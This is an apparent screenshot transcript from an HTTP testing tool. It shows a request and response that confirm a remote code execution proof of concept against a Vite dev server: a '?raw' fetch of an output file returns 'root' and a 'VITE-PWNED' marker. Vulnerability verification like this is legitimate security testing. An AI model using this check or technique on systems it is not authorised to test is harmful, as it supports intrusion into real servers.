 发送 Alt+↵ Ai HTTPS 历史 爆破示例 代理：socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </> 生成 Yaml
Request 隐私模式 HEX 美化 热加载 构造请求
https 393bytes / 391ms 美化 HEX 编码 请输入定位响应 详情
1 GET /vite-rce-output-ed97f3c8.txt?raw HTTP/1.1
2 Host: ? 隐私模式
3 Accept-Encoding: identity
4 User-Agent: vite-ghsa-p4f5-check/1.0
5 Accept: */*
6 Sec-Fetch-Dest: script
7
8
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 24 Nov 2026 10:04:54 GMT
4 Content-Type: text/javascript
5 Connection: keep-alive
6 Vary: Origin
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Referrer-Policy: strict-origin-when-cross-origin
10 Cache-Control: no-cache
11 Etag: W/"2e-tDONgWxi8XHh+r42kPlwLi1snIs"
12 Content-Length auto : 393
13
14 export default "root\nVITE-PWNED-f5e7e49998d3"
15 //# sourceMappingURL=data:application/json;base64,
eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbInZpdGUtcmNlLW91dHB1dC1lZDk3ZjNjOC50eHQ/
cmF3Il0sInNvdXJjZXNDb250ZW50IjpbImV4cG9ydCBkZWZhdWx0IFwicm9vdFxcblZJVEUtUF
dORUQtZjVlN2U0OTk5OGQzXCIiXSwibmFtZXMiOltdLCJtYXBwaW5ncyI6IkFBQUEsTUFBTSxD
QUFDLE9BQU8sQ0FBQyxDQUFDLElBQUksQ0FBQyxLQUFLLENBQUMsS0FBSyxDQUFDLFlBQVkifQ
==